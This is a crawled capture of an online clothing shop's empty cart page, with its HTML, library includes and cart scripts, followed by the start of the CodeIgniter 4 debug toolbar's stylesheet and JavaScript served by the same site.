                        <li class="active"><a href="https://www.hotbutton.in/shop">Shop</a></li>
                        <li class=""><a href="https://www.hotbutton.in/about">About</a></li>
                        <li class=""><a href="https://www.hotbutton.in/contact">Contact</a></li>
                    </ul>
                </nav>
            </div>
            <div class="col-lg-3">
                <div class="header__right">
                    <div class="header__right__auth">
                                                    <a href="https://www.hotbutton.in/login">Login</a>
                            <a href="https://www.hotbutton.in/register">Register</a>
                                                
                    </div>
                    <ul class="header__right__widget">
                        <li><span class="icon_search search-switch"></span></li>
                        <!-- <li>
                            <a href="#"><span class="icon_heart_alt"></span>
                                <div class="tip">2</div>
                            </a>
                        </li> -->
                        <li>
                            <a href="https://www.hotbutton.in/shop/cart"><span class="icon_bag_alt"></span>
                                <div class="tip product-count"></div>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="canvas__open">
            <i class="fa fa-bars"></i>
        </div>
    </div>
</header>
<!-- Header Section End -->
<!-- DEBUG-VIEW ENDED 3 APPPATH/Views/templates/front/header.php -->



    <!-- Content Wrapper. Contains page content -->

        <!-- Page Preloder -->
    <!-- DEBUG-VIEW START 1 APPPATH/Views/templates/front/breadcrumb.php -->
<!-- Breadcrumb Begin -->
<div class="breadcrumb-option">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="breadcrumb__links">
                    <a href="https://www.hotbutton.in/"><i class="fa fa-home"></i> Home</a>
                    <span>Cart</span>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Breadcrumb End -->
<!-- DEBUG-VIEW ENDED 1 APPPATH/Views/templates/front/breadcrumb.php -->

    <!-- Shop Cart Section Begin -->
    <section class="shop-cart spad">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="shop__cart__table">
                        <table class="table">
                            <thead>
                                <tr>
                                    <th>Product</th>
                                    <th>Price</th>
                                    <th>Quantity</th>
                                    <th>Total</th>
                                    <th></th>
                                </tr>
                            </thead>
                            <tbody>
                                                                        <tr>
                                            <td class="cart__product__item" colspan="5">No Item in cart...</td>
                                        </tr>
                                                            </tbody>
                        </table>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-6 col-md-6 col-sm-6">
                    <div class="cart__btn">
                        <a href="https://www.hotbutton.in/">Continue Shopping</a>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-6">
                    <div class="cart__btn update__btn">
                        <a href="#"><span class="icon_loading"></span> Update cart</a>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-6">
                    <!-- <div class="discount__content">
                        <h6>Discount codes</h6>
                        <form action="#">
                            <input type="text" placeholder="Enter your coupon code">
                            <button type="submit" class="site-btn">Apply</button>
                        </form>
                    </div> -->
                </div>
                <div class="col-lg-4 offset-lg-2">
                    <div class="cart__total__procced">
                        <h6>Cart total</h6>
                        <ul>
                            <!-- <li>Subtotal <span>$ 750.0</span></li> -->
                            <li>Total <span>₹ 0.00</span></li>
                        </ul>
                        <a disabled href="https://www.hotbutton.in/shop/checkout" class="primary-btn">Proceed to checkout</a>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Shop Cart Section End -->

    <!-- /.content-wrapper -->



    <!-- Footer Section Begin -->

    <!-- DEBUG-VIEW START 4 APPPATH/Views/templates/front/footer.php -->
<footer class="footer">

    <div class="container">

        <div class="row">

            <div class="col-lg-4 col-md-6 col-sm-7">

                <div class="footer__about">

                    <div class="footer__logo">

                        <a href="./index.html"><img style="height:150px; width:150px" src="https://www.hotbutton.in/uploads/IMG-20211203-WA0060.jpg1759569788.jpg" alt=""></a>

                    </div>

                    <p>Ppp</p>

                    <div class="footer__payment">

                        <a href="#"><img src="https://www.hotbutton.in/front/img/payment/payment-1.png" alt=""></a>

                        <a href="#"><img src="https://www.hotbutton.in/front/img/payment/payment-2.png" alt=""></a>

                        <a href="#"><img src="https://www.hotbutton.in/front/img/payment/payment-3.png" alt=""></a>

                        <a href="#"><img src="https://www.hotbutton.in/front/img/payment/payment-4.png" alt=""></a>

                        <a href="#"><img src="https://www.hotbutton.in/front/img/payment/payment-5.png" alt=""></a>

                    </div>

                </div>

            </div>

            <div class="col-lg-2 col-md-3 col-sm-5">

                <div class="footer__widget">

                    <h6>Quick links</h6>

                    <ul>

                        <li><a href="https://www.hotbutton.in/about">About</a></li>

                        <li><a href="https://www.hotbutton.in/contact">Contact</a></li>

                        <li><a href="https://www.hotbutton.in/privacypolicy">Privacy Policy</a></li>

                        <li><a href="https://www.hotbutton.in/terms">Terms and Conditions</a></li>

                    </ul>

                </div>

            </div>

            <div class="col-lg-2 col-md-3 col-sm-4">

                <div class="footer__widget">

                    <h6>Account</h6>

                    <ul>

                        <li><a href="https://www.hotbutton.in/user/home">My Account</a></li>

                        <li><a href="https://www.hotbutton.in/user/orders">Orders Tracking</a></li>

                        <li><a href="https://www.hotbutton.in/shop/checkout">Checkout</a></li>

                        <li><a href="https://www.hotbutton.in/about">Wishlist</a></li>

                    </ul>

                </div>

            </div>

            <div class="col-lg-4 col-md-8 col-sm-8">

                <div class="footer__newslatter">

                    <h6>NEWSLETTER</h6>

                    <!-- <form action="#">

                        <input type="text" placeholder="Email">

                        <button type="submit" class="site-btn">Subscribe</button>

                    </form> -->

                    <div class="footer__social">

                        <a target="_blank" href="https://www.facebook.com/LookGoodFeelGood.in/"><i class="fa fa-facebook"></i></a>

                        <a target="_blank" href="https://twitter.com/InHotbutton"><i class="fa fa-twitter"></i></a>

                        <a target="_blank" href="https://www.tumblr.com/blog/hotbuttonin"><i class="fa fa-tumblr"></i></a>

                        <a target="_blank" href="https://www.instagram.com/hotbutton.in/?hl=en"><i class="fa fa-instagram"></i></a>

                        <a target="_blank" href="https://pin.it/7xQQClp"><i class="fa fa-pinterest"></i></a>

                    </div>

                </div>

            </div>

        </div>

        <div class="row">

            <div class="col-lg-12">

                <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->

                <div class="footer__copyright__text">

                    <p>Copyright &copy; <script>document.write(new Date().getFullYear());</script> All rights reserved | Designed and Developed by <a href="https://cyberinformatic.org/" target="_blank">Cyberinformatic Technologies and Services</a></p>

                </div>

                <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->

            </div>

        </div>

    </div>

</footer>
<!-- DEBUG-VIEW ENDED 4 APPPATH/Views/templates/front/footer.php -->

    <!-- Footer Section End -->



    <!-- Search Begin -->

    <!-- DEBUG-VIEW START 5 APPPATH/Views/templates/front/search.php -->
<div class="search-model">
    <div class="h-100 d-flex align-items-center justify-content-center">
        <div class="search-close-switch">+</div>
        <form class="search-model-form">
            <input type="text" id="search-input" placeholder="Search here.....">
        </form>
    </div>
</div>
<!-- DEBUG-VIEW ENDED 5 APPPATH/Views/templates/front/search.php -->

    <!-- Search End -->



    <!-- Js Plugins -->

    <!-- DEBUG-VIEW START 6 APPPATH/Views/templates/front/scripts.php -->
<script src="https://www.hotbutton.in/front/js/jquery-3.3.1.min.js"></script>

<!-- Popper JS -->

<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>

<script src="https://www.hotbutton.in/front/js/bootstrap.min.js"></script>

<script src="https://www.hotbutton.in/front/js/jquery.magnific-popup.min.js"></script>

<script src="https://www.hotbutton.in/front/js/jquery-ui.min.js"></script>

<script src="https://www.hotbutton.in/front/js/mixitup.min.js"></script>

<script src="https://www.hotbutton.in/front/js/jquery.countdown.min.js"></script>

<script src="https://www.hotbutton.in/front/js/jquery.slicknav.js"></script>

<script src="https://www.hotbutton.in/front/js/owl.carousel.min.js"></script>

<script src="https://www.hotbutton.in/front/js/jquery.nicescroll.min.js"></script>

<script src="https://www.hotbutton.in/front/js/main.js"></script>

<!-- DataTables  & Plugins -->

<script src="https://www.hotbutton.in/admin/plugins/datatables/jquery.dataTables.min.js"></script>

<script src="https://www.hotbutton.in/admin/plugins/datatables-bs4/js/dataTables.bootstrap4.min.js"></script>

<script src="https://www.hotbutton.in/admin/plugins/datatables-responsive/js/dataTables.responsive.min.js"></script>

<script src="https://www.hotbutton.in/admin/plugins/datatables-responsive/js/responsive.bootstrap4.min.js"></script>

<!-- Toastr -->

<script src="https://www.hotbutton.in/admin/plugins/toastr/toastr.min.js"></script>

<!-- Loading Overlay -->

<script src="https://cdn.jsdelivr.net/npm/gasparesganga-jquery-loading-overlay@2.1.4/dist/loadingoverlay.min.js"></script>

<!-- Jquery Validation -->

<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.0/additional-methods.min.js"></script>

<!-- Firebase -->

<script src="https://www.gstatic.com/firebasejs/8.3.1/firebase-app.js"></script>

<script src="https://www.gstatic.com/firebasejs/8.3.1/firebase-analytics.js"></script>

<script src="https://www.gstatic.com/firebasejs/8.3.1/firebase-auth.js"></script>

<!-- Slick Slider -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53ad62146051e906"></script>





<script>

    toastr.options = {

        "closeButton": true,

        "debug": false,

        "newestOnTop": true,

        "progressBar": true,

        "positionClass": "toast-top-right",

        "preventDuplicates": true,

        "onclick": null,

        "showDuration": "1000",

        "hideDuration": "1000",

        "timeOut": "5000",

        "extendedTimeOut": "1000",

        "showEasing": "swing",

        "hideEasing": "linear",

        "showMethod": "fadeIn",

        "hideMethod": "fadeOut"

    };



    var successFlash = "";

    var errorFlash = "";



    if(successFlash) {

        toastr.success(successFlash, 'SUCCESS');

    }



    if(errorFlash) {

        toastr.error(errorFlash, 'ERROR');

    }



    $(function () {

        cartProductCount();

        getCartContent();

    });



    function cartProductCount() {

        $(".product-count").load("https://www.hotbutton.in/shop/cart/count", function(responseTxt, statusTxt, xhr){

            //console.log(responseTxt);

        }, "json");

    }



    function getCartContent() {

        $.get("https://www.hotbutton.in/shop/cart/content", function(responseTxt, statusTxt, xhr){

            console.log(responseTxt);

        }, "json");

    }

</script>
<!-- DEBUG-VIEW ENDED 6 APPPATH/Views/templates/front/scripts.php -->



    <!-- Page Level Scripts -->

    
<script>
    function updateCart(rowid, action) {
        var qty = $(`#quantity_${rowid}`).val();
        if(action == "inc") qty++; else qty--;
        var url = "https://www.hotbutton.in/shop/cart/update/:rowid/:qty";
        url = url.replace(':rowid', rowid);
        url = url.replace(':qty', qty);
        window.location.href = url;
    }
</script>


</body>



</html>
<!-- DEBUG-VIEW ENDED 7 APPPATH/Views/layouts/front.php -->

<!-- DEBUG-VIEW ENDED 8 APPPATH/Views/cart.php -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotbutton.in/?debugbar_time=1769444288.469245
body_size: 48091
content:
<style type="text/css">
    /** * This file is part of the CodeIgniter 4 framework. * * (c) CodeIgniter Foundation <admin@codeigniter.com> * * For the full copyright and license information, please view the LICENSE * file that was distributed with this source code. */ #debug-icon { bottom: 0; position: fixed; right: 0; z-index: 10000; height: 36px; width: 36px; margin: 0px; padding: 0px; clear: both; text-align: center; } #debug-icon a svg { margin: 8px; max-width: 20px; max-height: 20px; } #debug-icon.fixed-top { bottom: auto; top: 0; } #debug-icon .debug-bar-ndisplay { display: none; } #debug-bar { bottom: 0; left: 0; position: fixed; right: 0; z-index: 10000; height: 36px; line-height: 36px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji"; font-size: 16px; font-weight: 400; } #debug-bar h1 { display: flex; font-weight: normal; margin: 0 0 0 auto; } #debug-bar h1 svg { width: 16px; margin-right: 5px; } #debug-bar h2 { font-size: 16px; margin: 0; padding: 5px 0 10px 0; } #debug-bar h2 span { font-size: 13px; } #debug-bar h3 { font-size: 12px; font-weight: 200; margin: 0 0 0 10px; padding: 0; text-transform: uppercase; } #debug-bar p { font-size: 12px; margin: 0 0 0 15px; padding: 0; } #debug-bar a { text-decoration: none; } #debug-bar a:hover { text-decoration: underline; } #debug-bar button { border: 1px solid; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; cursor: pointer; line-height: 15px; } #debug-bar button:hover { text-decoration: underline; } #debug-bar table { border-collapse: collapse; font-size: 14px; line-height: normal; margin: 5px 10px 15px 10px; width: calc(100% - 10px); } #debug-bar table strong { font-weight: 500; } #debug-bar table th { display: table-cell; font-weight: 600; padding-bottom: 0.7em; text-align: left; } #debug-bar table tr { border: none; } #debug-bar table td { border: none; display: table-cell; margin: 0; text-align: left; } #debug-bar table td:first-child { max-width: 20%; } #debug-bar table td:first-child.narrow { width: 7em; } #debug-bar td[data-debugbar-route] form { display: none; } #debug-bar td[data-debugbar-route]:hover form { display: block; } #debug-bar td[data-debugbar-route]:hover > div { display: none; } #debug-bar td[data-debugbar-route] input[type=text] { padding: 2px; } #debug-bar .toolbar { display: flex; overflow: hidden; overflow-y: auto; padding: 0 12px 0 12px; white-space: nowrap; z-index: 10000; } #debug-bar.fixed-top { bottom: auto; top: 0; } #debug-bar.fixed-top .tab { bottom: auto; top: 36px; } #debug-bar #toolbar-position a, #debug-bar #toolbar-theme a { padding: 0 6px; display: inline-flex; vertical-align: top; } #debug-bar #toolbar-position a:hover, #debug-bar #toolbar-theme a:hover { text-decoration: none; } #debug-bar #debug-bar-link { display: flex; padding: 6px; } #debug-bar .ci-label { display: inline-flex; font-size: 14px; } #debug-bar .ci-label:hover { cursor: pointer; } #debug-bar .ci-label a { color: inherit; display: flex; letter-spacing: normal; padding: 0 10px; text-decoration: none; align-items: center; } #debug-bar .ci-label img { margin: 6px 3px 6px 0; width: 16px !important; } #debug-bar .ci-label .badge { border-radius: 12px; -moz-border-radius: 12px; -webkit-border-radius: 12px; display: inline-block; font-size: 75%; font-weight: bold; line-height: 12px; margin-left: 5px; padding: 2px 5px; text-align: center; vertical-align: baseline; white-space: nowrap; } #debug-bar .tab { bottom: 35px; display: none; left: 0; max-height: 62%; overflow: hidden; overflow-y: auto; padding: 1em 2em; position: fixed; right: 0; z-index: 9999; } #debug-bar .timeline { margin-left: 0; width: 100%; } #debug-bar .timeline th { border-left: 1px solid; font-size: 12px; font-weight: 200; padding: 5px 5px 10px 5px; position: relative; text-align: left; } #debug-bar .timeline th:first-child { border-left: 0; } #debug-bar .timeline td { border-left: 1px solid; padding: 5px; position: relative; } #debug-bar .timeline td:first-child { border-left: 0; max-width: none; } #debug-bar .timeline td.child-container { padding: 0px; } #debug-bar .timeline td.child-container .timeline { margin: 0px; } #debug-bar .timeline td.child-container .timeline td:first-child:not(.child-container) { padding-left: calc(5px + 10px * var(--level)); } #debug-bar .timeline .timer { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; display: inline-block; padding: 5px; position: absolute; top: 30%; } #debug-bar .timeline .timeline-parent { cursor: pointer; } #debug-bar .timeline .timeline-parent td:first-child nav { background: url("[data-uri]") no-repeat scroll 0 0/15px 75px transparent; background-position: 0 25%; display: inline-block; height: 15px; width: 15px; margin-right: 3px; vertical-align: middle; } #debug-bar .timeline .timeline-parent-open { background-color: #DFDFDF; } #debug-bar .timeline .timeline-parent-open td:first-child nav { background-position: 0 75%; } #debug-bar .timeline .child-row:hover { background: transparent; } #debug-bar .route-params, #debug-bar .route-params-item { vertical-align: top; } #debug-bar .route-params td:first-child, #debug-bar .route-params-item td:first-child { font-style: italic; padding-left: 1em; text-align: right; } .debug-view.show-view { border: 1px solid; margin: 4px; } .debug-view-path { font-family: monospace; font-size: 12px; letter-spacing: normal; min-height: 16px; padding: 2px; text-align: left; } .show-view .debug-view-path { display: block !important; } @media screen and (max-width: 1024px) { #debug-bar .ci-label img { margin: unset; } .hide-sm { display: none !important; } } #debug-icon { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-icon a:active, #debug-icon a:link, #debug-icon a:visited { color: #DD8615; } #debug-bar { background-color: #FFFFFF; color: #434343; } #debug-bar h1, #debug-bar h2, #debug-bar h3, #debug-bar p, #debug-bar a, #debug-bar button, #debug-bar table, #debug-bar thead, #debug-bar tr, #debug-bar td, #debug-bar button, #debug-bar .toolbar { background-color: transparent; color: #434343; } #debug-bar button { background-color: #FFFFFF; } #debug-bar table strong { color: #DD8615; } #debug-bar table tbody tr:hover { background-color: #DFDFDF; } #debug-bar table tbody tr.current { background-color: #FDC894; } #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #debug-bar .toolbar { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-bar .toolbar img { filter: brightness(0) invert(0.4); } #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #DFDFDF; -moz-box-shadow: 0 1px 4px #DFDFDF; -webkit-box-shadow: 0 1px 4px #DFDFDF; } #debug-bar .muted { color: #434343; } #debug-bar .muted td { color: #DFDFDF; } #debug-bar .muted:hover td { color: #434343; } #debug-bar #toolbar-position, #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #debug-bar .ci-label.active { background-color: #DFDFDF; } #debug-bar .ci-label:hover { background-color: #DFDFDF; } #debug-bar .ci-label .badge { background-color: #DD4814; color: #FFFFFF; } #debug-bar .tab { background-color: #FFFFFF; box-shadow: 0 -1px 4px #DFDFDF; -moz-box-shadow: 0 -1px 4px #DFDFDF; -webkit-box-shadow: 0 -1px 4px #DFDFDF; } #debug-bar .timeline th, #debug-bar .timeline td { border-color: #DFDFDF; } #debug-bar .timeline .timer { background-color: #DD8615; } .debug-view.show-view { border-color: #DD8615; } .debug-view-path { background-color: #FDC894; color: #434343; } @media (prefers-color-scheme: dark) { #debug-icon { background-color: #252525; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-icon a:active, #debug-icon a:link, #debug-icon a:visited { color: #DD8615; } #debug-bar { background-color: #252525; color: #DFDFDF; } #debug-bar h1, #debug-bar h2, #debug-bar h3, #debug-bar p, #debug-bar a, #debug-bar button, #debug-bar table, #debug-bar thead, #debug-bar tr, #debug-bar td, #debug-bar button, #debug-bar .toolbar { background-color: transparent; color: #DFDFDF; } #debug-bar button { background-color: #252525; } #debug-bar table strong { color: #DD8615; } #debug-bar table tbody tr:hover { background-color: #434343; } #debug-bar table tbody tr.current { background-color: #FDC894; } #debug-bar table tbody tr.current td { color: #252525; } #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #debug-bar .toolbar { background-color: #434343; box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #debug-bar .toolbar img { filter: brightness(0) invert(1); } #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #434343; -moz-box-shadow: 0 1px 4px #434343; -webkit-box-shadow: 0 1px 4px #434343; } #debug-bar .muted { color: #DFDFDF; } #debug-bar .muted td { color: #434343; } #debug-bar .muted:hover td { color: #DFDFDF; } #debug-bar #toolbar-position, #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #debug-bar .ci-label.active { background-color: #252525; } #debug-bar .ci-label:hover { background-color: #252525; } #debug-bar .ci-label .badge { background-color: #DD4814; color: #FFFFFF; } #debug-bar .tab { background-color: #252525; box-shadow: 0 -1px 4px #434343; -moz-box-shadow: 0 -1px 4px #434343; -webkit-box-shadow: 0 -1px 4px #434343; } #debug-bar .timeline th, #debug-bar .timeline td { border-color: #434343; } #debug-bar .timeline .timer { background-color: #DD8615; } .debug-view.show-view { border-color: #DD8615; } .debug-view-path { background-color: #FDC894; color: #434343; } } #toolbarContainer.dark #debug-icon { background-color: #252525; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.dark #debug-icon a:active, #toolbarContainer.dark #debug-icon a:link, #toolbarContainer.dark #debug-icon a:visited { color: #DD8615; } #toolbarContainer.dark #debug-bar { background-color: #252525; color: #DFDFDF; } #toolbarContainer.dark #debug-bar h1, #toolbarContainer.dark #debug-bar h2, #toolbarContainer.dark #debug-bar h3, #toolbarContainer.dark #debug-bar p, #toolbarContainer.dark #debug-bar a, #toolbarContainer.dark #debug-bar button, #toolbarContainer.dark #debug-bar table, #toolbarContainer.dark #debug-bar thead, #toolbarContainer.dark #debug-bar tr, #toolbarContainer.dark #debug-bar td, #toolbarContainer.dark #debug-bar button, #toolbarContainer.dark #debug-bar .toolbar { background-color: transparent; color: #DFDFDF; } #toolbarContainer.dark #debug-bar button { background-color: #252525; } #toolbarContainer.dark #debug-bar table strong { color: #DD8615; } #toolbarContainer.dark #debug-bar table tbody tr:hover { background-color: #434343; } #toolbarContainer.dark #debug-bar table tbody tr.current { background-color: #FDC894; } #toolbarContainer.dark #debug-bar table tbody tr.current td { color: #252525; } #toolbarContainer.dark #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.dark #debug-bar .toolbar { background-color: #434343; box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #toolbarContainer.dark #debug-bar .toolbar img { filter: brightness(0) invert(1); } #toolbarContainer.dark #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #434343; -moz-box-shadow: 0 0 4px #434343; -webkit-box-shadow: 0 0 4px #434343; } #toolbarContainer.dark #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #434343; -moz-box-shadow: 0 1px 4px #434343; -webkit-box-shadow: 0 1px 4px #434343; } #toolbarContainer.dark #debug-bar .muted { color: #DFDFDF; } #toolbarContainer.dark #debug-bar .muted td { color: #434343; } #toolbarContainer.dark #debug-bar .muted:hover td { color: #DFDFDF; } #toolbarContainer.dark #debug-bar #toolbar-position, #toolbarContainer.dark #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #toolbarContainer.dark #debug-bar .ci-label.active { background-color: #252525; } #toolbarContainer.dark #debug-bar .ci-label:hover { background-color: #252525; } #toolbarContainer.dark #debug-bar .ci-label .badge { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.dark #debug-bar .tab { background-color: #252525; box-shadow: 0 -1px 4px #434343; -moz-box-shadow: 0 -1px 4px #434343; -webkit-box-shadow: 0 -1px 4px #434343; } #toolbarContainer.dark #debug-bar .timeline th, #toolbarContainer.dark #debug-bar .timeline td { border-color: #434343; } #toolbarContainer.dark #debug-bar .timeline .timer { background-color: #DD8615; } #toolbarContainer.dark .debug-view.show-view { border-color: #DD8615; } #toolbarContainer.dark .debug-view-path { background-color: #FDC894; color: #434343; } #toolbarContainer.dark td[data-debugbar-route] input[type=text] { background: #000; color: #fff; } #toolbarContainer.light #debug-icon { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-icon a:active, #toolbarContainer.light #debug-icon a:link, #toolbarContainer.light #debug-icon a:visited { color: #DD8615; } #toolbarContainer.light #debug-bar { background-color: #FFFFFF; color: #434343; } #toolbarContainer.light #debug-bar h1, #toolbarContainer.light #debug-bar h2, #toolbarContainer.light #debug-bar h3, #toolbarContainer.light #debug-bar p, #toolbarContainer.light #debug-bar a, #toolbarContainer.light #debug-bar button, #toolbarContainer.light #debug-bar table, #toolbarContainer.light #debug-bar thead, #toolbarContainer.light #debug-bar tr, #toolbarContainer.light #debug-bar td, #toolbarContainer.light #debug-bar button, #toolbarContainer.light #debug-bar .toolbar { background-color: transparent; color: #434343; } #toolbarContainer.light #debug-bar button { background-color: #FFFFFF; } #toolbarContainer.light #debug-bar table strong { color: #DD8615; } #toolbarContainer.light #debug-bar table tbody tr:hover { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar table tbody tr.current { background-color: #FDC894; } #toolbarContainer.light #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.light #debug-bar .toolbar { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-bar .toolbar img { filter: brightness(0) invert(0.4); } #toolbarContainer.light #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #toolbarContainer.light #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #DFDFDF; -moz-box-shadow: 0 1px 4px #DFDFDF; -webkit-box-shadow: 0 1px 4px #DFDFDF; } #toolbarContainer.light #debug-bar .muted { color: #434343; } #toolbarContainer.light #debug-bar .muted td { color: #DFDFDF; } #toolbarContainer.light #debug-bar .muted:hover td { color: #434343; } #toolbarContainer.light #debug-bar #toolbar-position, #toolbarContainer.light #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #toolbarContainer.light #debug-bar .ci-label.active { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar .ci-label:hover { background-color: #DFDFDF; } #toolbarContainer.light #debug-bar .ci-label .badge { background-color: #DD4814; color: #FFFFFF; } #toolbarContainer.light #debug-bar .tab { background-color: #FFFFFF; box-shadow: 0 -1px 4px #DFDFDF; -moz-box-shadow: 0 -1px 4px #DFDFDF; -webkit-box-shadow: 0 -1px 4px #DFDFDF; } #toolbarContainer.light #debug-bar .timeline th, #toolbarContainer.light #debug-bar .timeline td { border-color: #DFDFDF; } #toolbarContainer.light #debug-bar .timeline .timer { background-color: #DD8615; } #toolbarContainer.light .debug-view.show-view { border-color: #DD8615; } #toolbarContainer.light .debug-view-path { background-color: #FDC894; color: #434343; } .debug-bar-width30 { width: 30%; } .debug-bar-width10 { width: 10%; } .debug-bar-width70p { width: 70px; } .debug-bar-width190p { width: 190px; } .debug-bar-width20e { width: 20em; } .debug-bar-width6r { width: 6rem; } .debug-bar-ndisplay { display: none; } .debug-bar-alignRight { text-align: right; } .debug-bar-alignLeft { text-align: left; } .debug-bar-noverflow { overflow: hidden; } </style>

<script id="toolbar_js" type="text/javascript">
    /*
 * Functionality for the CodeIgniter Debug Toolbar.
 */

var ciDebugBar = {

    toolbarContainer : null,
    toolbar : null,
    icon : null,

    init : function () {
        this.toolbarContainer = document.getElementById('toolbarContainer');
        this.toolbar          = document.getElementById('debug-bar');
        this.icon             = document.getElementById('debug-icon');

        ciDebugBar.createListeners();
        ciDebugBar.setToolbarState();
        ciDebugBar.setToolbarPosition();
        ciDebugBar.setToolbarTheme();
        ciDebugBar.toggleViewsHints();
        ciDebugBar.routerLink();

        document.getElementById('debug-bar-link').addEventListener('click', ciDebugBar.toggleToolbar, true);
        document.getElementById('debug-icon-link').addEventListener('click', ciDebugBar.toggleToolbar, true);

        // Allows to highlight the row of the current history request
        var btn = this.toolbar.querySelector('button[data-time="' + localStorage.getItem('debugbar-time') + '"]');
        ciDebugBar.addClass(btn.parentNode.parentNode, 'current');

        historyLoad = this.toolbar.getElementsByClassName('ci-history-load');

        for (var i = 0; i < historyLoad.length; i++)
        {
            historyLoad[i].addEventListener('click', function () {
                loadDoc(this.getAttribute('data-time'));
            }, true);
        }

        // Display the active Tab on page load
        var tab = ciDebugBar.readCookie('debug-bar-tab');
        if (document.getElementById(tab))
        {
            var el           = document.getElementById(tab);
            el.style.display = 'block';
            ciDebugBar.addClass(el, 'active');
            tab = document.querySelector('[data-tab=' + tab + ']');
            if (tab)
            {
                ciDebugBar.addClass(tab.parentNode, 'active');
            }
        }
    },

    createListeners : function () {
        var buttons = [].slice.call(this.toolbar.querySelectorAll('.ci-label a'));

        for (var i = 0; i < buttons.length; i++)
        {
            buttons[i].addEventListener('click', ciDebugBar.showTab, true);
        }

        // Hook up generic toggle via data attributes `data-toggle="foo"`
        var links = this.toolbar.querySelectorAll('[data-toggle]');
        for (var i = 0; i < links.length; i++)
        {
            links[i].addEventListener('click', ciDebugBar.toggleRows, true);
        }
    },

    showTab: function () {
        // Get the target tab, if any
        var tab = document.getElementById(this.getAttribute('data-tab'));

        // If the label have not a tab stops here
        if (! tab)
        {
            return;
        }

        // Remove debug-bar-tab cookie
        ciDebugBar.createCookie('debug-bar-tab', '', -1);

        // Check our current state.
        var state = tab.style.display;

        // Hide all tabs
        var tabs = document.querySelectorAll('#debug-bar .tab');

        for (var i = 0; i < tabs.length; i++)
        {
            tabs[i].style.display = 'none';
        }

        // Mark all labels as inactive
        var labels = document.querySelectorAll('#debug-bar .ci-label');

        for (var i = 0; i < labels.length; i++)
        {
            ciDebugBar.removeClass(labels[i], 'active');
        }

        // Show/hide the selected tab
        if (state != 'block')
        {
            tab.style.display = 'block';
            ciDebugBar.addClass(this.parentNode, 'active');
            // Create debug-bar-tab cookie to persistent state
            ciDebugBar.createCookie('debug-bar-tab', this.getAttribute('data-tab'), 365);
        }
    },

    addClass : function (el, className) {
        if (el.classList)
        {
            el.classList.add(className);
        }
        else
        {
            el.className += ' ' + className;
        }
    },

    removeClass : function (el, className) {
        if (el.classList)
        {
